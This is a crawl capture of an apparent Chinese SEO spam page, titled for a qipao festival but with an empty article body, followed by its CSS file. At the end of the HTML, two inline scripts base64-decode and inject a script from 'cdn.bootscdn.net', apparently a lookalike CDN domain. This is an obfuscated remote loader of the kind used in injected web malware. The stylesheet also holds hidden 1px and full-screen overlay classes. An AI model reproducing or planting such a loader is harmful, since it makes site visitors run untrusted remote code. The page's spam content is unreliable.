

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/3345067.htm
body_size: 2460
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>百花旗袍节!南浔古镇给你特别不一样的体验!-伊通签字笔价格交流群</title>
    <meta name="title" content="百花旗袍节!南浔古镇给你特别不一样的体验!-伊通签字笔价格交流群">
    <meta name="keywords" content="百花旗袍节!南浔古镇给你特别不一样的体验!">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="百花旗袍节!南浔古镇给你特别不一样的体验!-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="百花旗袍节!南浔古镇给你特别不一样的体验!">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/3345067.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/3345067.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>百花旗袍节!南浔古镇给你特别不一样的体验!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-30 08:03:30</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

